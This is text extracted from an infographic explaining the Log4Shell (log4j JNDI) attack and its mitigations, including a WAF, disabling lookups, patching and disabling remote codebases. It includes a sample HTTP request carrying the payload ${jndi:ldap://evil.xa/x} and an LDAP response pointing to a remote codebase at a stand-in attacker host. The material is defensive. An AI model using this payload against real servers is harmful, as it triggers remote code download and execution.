 and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious